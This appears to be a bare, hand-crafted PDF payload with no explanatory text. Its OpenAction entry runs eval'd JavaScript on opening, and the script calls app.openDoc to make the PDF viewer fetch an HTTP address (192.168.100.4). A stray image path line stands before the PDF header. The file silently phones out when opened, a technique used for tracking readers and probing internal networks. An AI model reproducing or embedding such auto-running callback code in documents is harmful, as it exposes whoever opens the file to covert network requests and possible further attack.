 %PDF-1.4
1 0 obj
<<>>
%endobj
trailer
<<
/Root
  <</Pages <<>>
  /OpenAction
      <<
      /S/JavaScript
      /JS(
      eval(
          'app.openDoc({cPath: encodeURI("https://192.168.100.4"), cFS: "CHTTP" });'
          );
      )
      >>
  >>
>>